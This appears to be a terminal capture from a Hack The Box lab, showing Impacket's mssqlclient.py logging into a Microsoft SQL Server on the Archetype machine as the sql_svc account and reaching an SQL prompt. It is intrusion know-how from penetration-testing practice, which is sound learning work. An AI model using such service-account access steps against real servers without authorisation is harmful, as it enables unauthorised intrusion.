 root@:~/openvpn-hackthebox# mssqlclient.py ARCHETYPE/sql_svc@10.10.10.
27 -windows-auth
Impacket v0.9.23.dev1+20210312.182340.14578b53 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>